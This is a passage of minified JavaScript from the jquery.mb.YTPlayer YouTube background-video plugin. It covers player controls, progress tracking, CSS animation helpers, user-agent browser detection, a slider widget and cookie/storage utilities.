a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPProgress"),d=b.find(".mb_YTPLoaded"),e=b.find(".mb_YTPseekbar"),f=c.outerWidth(),g=Math.floor(a.player.getCurrentTime()),h=Math.floor(a.player.getDuration()),i=g*f/h,j=0,k=100*a.player.getVideoLoadedFraction();return d.css({left:j,width:k+"%"}),e.css({left:0,width:i}),{totalTime:h,currentTime:g}},buildControls:function(YTPlayer){var data=YTPlayer.opt;if(data.showYTLogo=data.showYTLogo||data.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<span/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide();var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlaypause ytpicon").click(function(){1==YTPlayer.player.getPlayerState()?jQuery(YTPlayer).YTPPause():jQuery(YTPlayer).YTPPlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function(){0==YTPlayer.player.getVolume()?jQuery(YTPlayer).YTPUnmute():jQuery(YTPlayer).YTPMute()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=data.videoURL?data.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+data.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(){jQuery(YTPlayer).YTPFullscreen(data.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").click(function(a){timeBar.css({width:a.clientX-timeBar.offset().left}),YTPlayer.timeW=a.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var b=Math.floor(YTPlayer.player.getDuration());YTPlayer["goto"]=timeBar.outerWidth()*b/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer["goto"]),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),data.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(a){0==a.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(a.value),YTPlayer.isMute||(YTPlayer.opt.vol=a.value)}})}},checkForState:function(YTPlayer){var interval=YTPlayer.opt.showControls?100:400;return clearInterval(YTPlayer.getState),jQuery.contains(document,YTPlayer)?(jQuery.mbYTPlayer.checkForStart(YTPlayer),void(YTPlayer.getState=setInterval(function(){var prog=jQuery(YTPlayer).YTPManageProgress(),$YTPlayer=jQuery(YTPlayer),data=YTPlayer.opt,startAt=YTPlayer.opt.startAt?YTPlayer.opt.startAt:1,stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.player.time!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.player.time,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.player.time=prog.currentTime,0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,$YTPlayer.YTPPlay()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,$YTPlayer.YTPPause())),YTPlayer.controlBar&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar&&YTPlayer.controlBar.outerWidth()>400&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),1==YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-1.5)<YTPlayer.player.getCurrentTime()||stopAt>0&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isPlayList){if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.player.time,jQuery(YTPlayer).trigger(YTPEnd),void(YTPlayer.state=0)}}else if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1)return YTPlayer.player.loopTime=void 0,YTPlayer.preventTrigger=!0,jQuery(YTPlayer).YTPPause(),YTPlayer.state=0,void YTPlayer.wrapper.CSSAnimate({opacity:0},500,function(){YTPlayer.controlBar&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);var a=jQuery.Event("YTPEnd");a.time=YTPlayer.player.time,jQuery(YTPlayer).trigger(a),YTPlayer.player.seekTo(startAt,!0),YTPlayer.isBackground||YTPlayer.opt.containment.css({background:"rgba(0,0,0,0.5) url("+YTPlayer.opt.backgroundUrl+") center center",backgroundSize:"cover"})});YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,startAt=startAt||1,YTPlayer.preventTrigger=!0,jQuery(YTPlayer).YTPPause(),YTPlayer.player.seekTo(startAt,!0),$YTPlayer.YTPPlay()}},interval))):(jQuery(YTPlayer).YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt))},checkForStart:function(a){var b=jQuery(a);if(!jQuery.contains(document,a))return void jQuery(a).YTPPlayerDestroy();if(a.preventTrigger=!0,jQuery(a).YTPPause(),jQuery(a).muteYTPVolume(),jQuery("#controlBar_"+a.id).remove(),a.opt.showControls&&jQuery.mbYTPlayer.buildControls(a),a.opt.addRaster){var c="dot"==a.opt.addRaster?"raster-dot":"raster";a.overlay.addClass(a.isRetina?c+" retina":c)}else a.overlay.removeClass(function(a,b){var c=b.split(" "),d=[];return jQuery.each(c,function(a,b){/raster.*/.test(b)&&d.push(b)}),d.push("retina"),d.join(" ")});var d=a.opt.startAt?a.opt.startAt:1;a.player.playVideo(),a.player.seekTo(d,!0),a.checkForStartAt=setInterval(function(){jQuery(a).YTPMute();var c=a.player.getVideoLoadedFraction()>=d/a.player.getDuration();if(a.player.getDuration()>0&&a.player.getCurrentTime()>=d&&c){clearInterval(a.checkForStartAt),a.isReady=!0,"function"==typeof a.opt.onReady&&a.opt.onReady(a);var e=jQuery.Event("YTPReady");if(e.time=a.player.time,jQuery(a).trigger(e),a.preventTrigger=!0,jQuery(a).YTPPause(),a.opt.mute||jQuery(a).YTPUnmute(),a.canTrigger=!0,a.opt.autoPlay){b.YTPPlay();var f=jQuery.Event("YTPStart");f.time=a.player.time,jQuery(a).trigger(f),b.css("background-image","none"),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},1e3)}else b.YTPPause(),a.isPlayer||(jQuery(a.playerEl).CSSAnimate({opacity:1},500),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},500));a.isPlayer&&!a.opt.autoPlay&&(a.loading.html("Ready"),setTimeout(function(){a.loading.fadeOut()},100)),a.controlBar&&a.controlBar.slideDown(1e3)}else jQuery.browser.safari},1)},formatTime:function(a){var b=Math.floor(a/60),c=Math.floor(a-60*b);return(9>=b?"0"+b:b)+" : "+(9>=c?"0"+c:c)}},jQuery.fn.toggleVolume=function(){var a=this.get(0);if(a)return a.player.isMuted()?(jQuery(a).YTPUnmute(),!0):(jQuery(a).YTPMute(),!1)},jQuery.fn.optimizeDisplay=function(){var a=this.get(0),b=a.opt,c=jQuery(a.playerEl),d={},e=a.wrapper;d.width=e.outerWidth(),d.height=e.outerHeight();var f=24,g=100,h={};b.optimizeDisplay?(h.width=d.width+d.width*f/100,h.height="16/9"==b.ratio?Math.ceil(9*d.width/16):Math.ceil(3*d.width/4),h.marginTop=-((h.height-d.height)/2),h.marginLeft=-(d.width*(f/2)/100),h.height<d.height&&(h.height=d.height+d.height*f/100,h.width="16/9"==b.ratio?Math.floor(16*d.height/9):Math.floor(4*d.height/3),h.marginTop=-(d.height*(f/2)/100),h.marginLeft=-((h.width-d.width)/2)),h.width+=g,h.height+=g,h.marginTop-=g/2,h.marginLeft-=g/2):(h.width="100%",h.height="100%",h.marginTop=0,h.marginLeft=0),c.css({width:h.width,height:h.height,marginTop:h.marginTop,marginLeft:h.marginLeft})},jQuery.shuffle=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.YTPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.playNext=jQuery.mbYTPlayer.playNext,jQuery.fn.playPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.changeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.getVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.getPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.playerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.fullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.buildYTPControls=jQuery.mbYTPlayer.buildControls,jQuery.fn.playYTP=jQuery.mbYTPlayer.play,jQuery.fn.toggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.stopYTP=jQuery.mbYTPlayer.stop,jQuery.fn.pauseYTP=jQuery.mbYTPlayer.pause,jQuery.fn.seekToYTP=jQuery.mbYTPlayer.seekTo,jQuery.fn.muteYTPVolume=jQuery.mbYTPlayer.mute,jQuery.fn.unmuteYTPVolume=jQuery.mbYTPlayer.unmute,jQuery.fn.setYTPVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.setVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.manageYTPProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPGetDataFromFeed=jQuery.mbYTPlayer.getVideoData}(jQuery,ytp),jQuery.support.CSStransition=function(){var a=document.body||document.documentElement,b=a.style;return void 0!==b.transition||void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.MsTransition||void 0!==b.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(a){var b=jQuery.extend(!0,{},a);jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-");for(var c in b){"transform"===c&&(b[jQuery.CSS.sfx+"transform"]=b[c],delete b[c]),"transform-origin"===c&&(b[jQuery.CSS.sfx+"transform-origin"]=a[c],delete b[c]),"filter"!==c||jQuery.browser.mozilla||(b[jQuery.CSS.sfx+"filter"]=a[c],delete b[c]),"blur"===c&&setFilter(b,"blur",a[c]),"brightness"===c&&setFilter(b,"brightness",a[c]),"contrast"===c&&setFilter(b,"contrast",a[c]),"grayscale"===c&&setFilter(b,"grayscale",a[c]),"hueRotate"===c&&setFilter(b,"hueRotate",a[c]),"invert"===c&&setFilter(b,"invert",a[c]),"saturate"===c&&setFilter(b,"saturate",a[c]),"sepia"===c&&setFilter(b,"sepia",a[c]);var d="";"x"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateX("+setUnit(a[c],"px")+")",delete b[c]),"y"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateY("+setUnit(a[c],"px")+")",delete b[c]),"z"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateZ("+setUnit(a[c],"px")+")",delete b[c]),"rotate"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotate("+setUnit(a[c],"deg")+")",delete b[c]),"rotateX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateX("+setUnit(a[c],"deg")+")",delete b[c]),"rotateY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateY("+setUnit(a[c],"deg")+")",delete b[c]),"rotateZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateZ("+setUnit(a[c],"deg")+")",delete b[c]),"scale"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scale("+setUnit(a[c],"")+")",delete b[c]),"scaleX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleX("+setUnit(a[c],"")+")",delete b[c]),"scaleY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleY("+setUnit(a[c],"")+")",delete b[c]),"scaleZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleZ("+setUnit(a[c],"")+")",delete b[c]),"skew"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skew("+setUnit(a[c],"deg")+")",delete b[c]),"skewX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewX("+setUnit(a[c],"deg")+")",delete b[c]),"skewY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewY("+setUnit(a[c],"deg")+")",delete b[c]),"perspective"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" perspective("+setUnit(a[c],"px")+")",delete b[c])}return b},getProp:function(a){var b=[];for(var c in a)b.indexOf(c)<0&&b.push(uncamel(c));return b.join(",")},animate:function(a,b,c,d,e){return this.each(function(){function f(){g.called=!0,g.CSSAIsRunning=!1,h.off(jQuery.CSS.transitionEnd+"."+g.id),clearTimeout(g.timeout),h.css(jQuery.CSS.sfx+"transition",""),"function"==typeof e&&e.apply(g),"function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)}var g=this,h=jQuery(this);g.id=g.id||"CSSA_"+(new Date).getTime();var i=i||{type:"noEvent"};if(g.CSSAIsRunning&&g.eventType==i.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)return void(g.CSSqueue=function(){h.CSSAnimate(a,b,c,d,e)});if(g.CSSqueue=null,g.eventType=i.type,0!==h.length&&a){if(a=jQuery.normalizeCss(a),g.CSSAIsRunning=!0,"function"==typeof b&&(e=b,b=jQuery.fx.speeds._default),"function"==typeof c&&(d=c,c=0),"string"==typeof c&&(e=c,c=0),"function"==typeof d&&(e=d,d="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof b)for(var j in jQuery.fx.speeds){if(b==j){b=jQuery.fx.speeds[j];break}b=jQuery.fx.speeds._default}if(b||(b=jQuery.fx.speeds._default),"string"==typeof e&&(d=e,e=null),!jQuery.support.CSStransition){for(var k in a){if("transform"===k&&delete a[k],"filter"===k&&delete a[k],"transform-origin"===k&&delete a[k],"auto"===a[k]&&delete a[k],"x"===k){var l=a[k],m="left";a[m]=l,delete a[k]}if("y"===k){var l=a[k],m="top";a[m]=l,delete a[k]}("-ms-transform"===k||"-ms-filter"===k)&&delete a[k]}return void h.delay(c).animate(a,b,e)}var n={"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[d]&&(d=n[d]),h.off(jQuery.CSS.transitionEnd+"."+g.id);var o=jQuery.CSS.getProp(a),p={};jQuery.extend(p,a),p[jQuery.CSS.sfx+"transition-property"]=o,p[jQuery.CSS.sfx+"transition-duration"]=b+"ms",p[jQuery.CSS.sfx+"transition-delay"]=c+"ms",p[jQuery.CSS.sfx+"transition-timing-function"]=d,setTimeout(function(){h.one(jQuery.CSS.transitionEnd+"."+g.id,f),h.css(p)},1),g.timeout=setTimeout(function(){return g.called||!e?(g.called=!1,void(g.CSSAIsRunning=!1)):(h.css(jQuery.CSS.sfx+"transition",""),e.apply(g),g.CSSAIsRunning=!1,void("function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)))},b+c+10)}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(a){return this.each(function(){var b=jQuery(this),c=jQuery.normalizeCss(a);b.css(c)})};var nAgt=navigator.userAgent;if(!jQuery.browser){jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&jQuery(window).width()>765,jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),!function(a){/iphone|ipod|ipad|android|ie|blackberry|fennec/.test(navigator.userAgent.toLowerCase());var b="ontouchstart"in window||window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture||window.DocumentTouch&&document instanceof DocumentTouch||!1;a.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:b?"touchstart":"mousedown",end:b?"touchend":"mouseup",move:b?"touchmove":"mousemove"},init:function(c){return this.each(function(){var d=this,e=a(d);e.addClass("simpleSlider"),d.opt={},a.extend(d.opt,a.simpleSlider.defaults,c),a.extend(d.opt,e.data());var f="h"==d.opt.orientation?"horizontal":"vertical",g=a("<div/>").addClass("level").addClass(f);e.prepend(g),d.level=g,e.css({cursor:"default"}),"auto"==d.opt.scale&&(d.opt.scale=a(d).outerWidth()),e.updateSliderVal(),d.opt.readonly||(e.on(a.simpleSlider.events.start,function(a){b&&(a=a.changedTouches[0]),d.canSlide=!0,e.updateSliderVal(a),e.css({cursor:"col-resize"}),a.preventDefault(),a.stopPropagation()}),a(document).on(a.simpleSlider.events.move,function(c){b&&(c=c.changedTouches[0]),d.canSlide&&(a(document).css({cursor:"default"}),e.updateSliderVal(c),c.preventDefault(),c.stopPropagation())}).on(a.simpleSlider.events.end,function(){a(document).css({cursor:"auto"}),d.canSlide=!1,e.css({cursor:"auto"})}))})},updateSliderVal:function(b){function c(a,b){return Math.floor(100*a/b)}var d=this,e=d.get(0);e.opt.initialval="number"==typeof e.opt.initialval?e.opt.initialval:e.opt.initialval(e);var f=a(e).outerWidth(),g=a(e).outerHeight();e.x="object"==typeof b?b.clientX+document.body.scrollLeft-d.offset().left:"number"==typeof b?b*f/e.opt.scale:e.opt.initialval*f/e.opt.scale,e.y="object"==typeof b?b.clientY+document.body.scrollTop-d.offset().top:"number"==typeof b?(e.opt.scale-e.opt.initialval-b)*g/e.opt.scale:e.opt.initialval*g/e.opt.scale,e.y=d.outerHeight()-e.y,e.scaleX=e.x*e.opt.scale/f,e.scaleY=e.y*e.opt.scale/g,e.outOfRangeX=e.scaleX>e.opt.scale?e.scaleX-e.opt.scale:e.scaleX<0?e.scaleX:0,e.outOfRangeY=e.scaleY>e.opt.scale?e.scaleY-e.opt.scale:e.scaleY<0?e.scaleY:0,e.outOfRange="h"==e.opt.orientation?e.outOfRangeX:e.outOfRangeY,e.value="undefined"!=typeof b?"h"==e.opt.orientation?e.x>=d.outerWidth()?e.opt.scale:e.x<=0?0:e.scaleX:e.y>=d.outerHeight()?e.opt.scale:e.y<=0?0:e.scaleY:"h"==e.opt.orientation?e.scaleX:e.scaleY,"h"==e.opt.orientation?e.level.width(c(e.x,f)+"%"):e.level.height(c(e.y,g)),"function"==typeof e.opt.callback&&e.opt.callback(e)}},a.fn.simpleSlider=a.simpleSlider.init,a.fn.updateSliderVal=a.simpleSlider.updateSliderVal}(jQuery),!function(a){a.mbCookie={set:function(a,b,c,d){b=JSON.stringify(b),c||(c=7),d=d?"; domain="+d:"";var e,f=new Date;f.setTime(f.getTime()+864e5*c),e="; expires="+f.toGMTString(),document.cookie=a+"="+b+e+"; path=/"+d},get:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(b))return JSON.parse(e.substring(b.length,e.length))}return null},remove:function(b){a.mbCookie.set(b,"",-1)}},a.mbStorage={set:function(a,b){b=JSON.stringify(b),localStorage.setItem(a,b)},get:function(a){return 